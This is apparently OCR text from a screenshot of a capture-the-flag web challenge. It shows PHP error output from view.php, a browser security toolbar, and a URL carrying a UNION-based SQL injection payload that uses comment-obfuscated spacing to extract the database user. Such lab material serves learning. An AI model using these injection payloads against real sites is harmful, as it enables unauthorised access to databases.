 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in Notice: Trying to get prope
/var/www/html/view.php on line 53 /var/www/html/view.php
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on li
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insig
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://8bf0e493-cef4-4b37-a51d-cc3abe58a16c.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,user(),3,4 #